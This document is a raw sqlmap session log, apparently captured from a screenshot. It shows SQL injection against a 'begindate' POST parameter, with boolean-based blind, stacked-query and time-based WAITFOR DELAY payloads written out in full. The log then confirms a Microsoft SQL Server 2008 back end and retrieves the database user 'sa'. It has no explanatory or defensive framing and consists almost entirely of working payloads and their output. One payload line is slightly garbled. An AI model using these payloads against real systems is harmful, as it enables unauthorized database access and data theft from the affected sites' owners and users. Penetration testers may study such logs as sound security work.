 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: begindate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: begindate=2020-09-27' AND 8368=(SELECT (CASE WHEN (8368=8368) THEN 8368 ELSE (SELECT 7966 UNION SELECT 6762) END))-- dkct&endda
h=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: begindate=2020-09-27';WAITFOR DELAY '0:0:5'--&enddate=2020-10-27&search=
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: begindate=2020-09-27' WAITFOR DELAY '0:0:5'-- kcKv&enddate=2020-10-27&search=
---
[10:27:17] [INFO] testing Microsoft SQL Server
[10:27:17] [INFO] confirming Microsoft SQL Server
[10:27:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:27:17] [INFO] fetching current user
[10:27:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:27:17] [INFO] retrieved: sa
current user: 'sa'
[10:27:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
[10:27:17] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 10:27:17 /2020-10-30/